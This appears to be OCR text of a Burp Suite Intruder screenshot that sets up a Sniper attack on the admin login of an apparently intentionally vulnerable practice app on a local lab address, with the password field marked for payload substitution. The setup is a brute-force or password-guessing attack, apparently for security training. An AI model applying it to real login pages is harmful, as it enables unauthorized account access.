 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Co
1 × 2 × +
? Sniper attack
Target http://192.168.0.110:9004
Positions Add § Clear § Auto §
1 POST /index.php?page=login.php HTTP/1.1
2 Host: 192.168.0.110:9004
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.0.110:9004/index.php?page=login.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 72
10 Origin: http://192.168.0.110:9004
11 Connection: keep-alive
12 Cookie: PHPSESSID=jvca3iq1soo4oc0am4ntf3s5o3; security=low; showhints=1
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 redirectPage=&username=admin&password=§1234§&login-php-submit-button=Login